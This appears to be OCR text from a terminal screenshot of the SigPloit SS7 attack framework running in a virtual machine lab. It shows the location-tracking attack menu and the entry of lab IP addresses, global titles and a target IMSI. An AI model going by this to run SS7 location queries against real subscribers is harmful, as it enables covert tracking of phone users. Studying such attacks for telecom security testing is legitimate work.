 rifkyradio@rifkyradio-VirtualBox: /usr/src/SigPloit-ss7
File Actions Edit View Help
rifkyradio@rifkyradio-VirtualBox: /usr/src/SigPloit-ss7 rifkyradio@rifkyradio-Virtual.../ProvideSubscriberInfo_Server rifkyr
2) SendRoutingInfoForSM CAT3
3) AnyTimeInterrogation CAT1
4) SendRoutingInfoForGPRS CAT1
or type back to go back to Attacks Menu
(LocationTracking)> 1
*********************************************
*** Locating Target ***
*********************************************
[*]Set Client PC: 1
[*]Set Peer PC: 2
[*]Set Client IP: 192.168.56.101
[*]Set Client Port: 2905
[*]Set Peer IP: 192.168.56.102
[*]Set Peer Port: 2906
[*]Set Network Indicator [0] International [2] National: 0
[*]Set Remote VLR GT: 201179008244
[*]Set Target's IMSI: 5108912345678
[-]Wrong Format: IMSI must be 15 or 16 digits, please refer to the country's
[*]Set Target's IMSI: 51089123456789
[-]Wrong Format: IMSI must be 15 or 16 digits, please refer to the country's
[*]Set Target's IMSI: 510891234567
[-]Wrong Format: IMSI must be 15 or 16 digits, please refer to the country's
[*]Set Target's IMSI: 510891234567890
[*]Set your HLR GT: 965
bali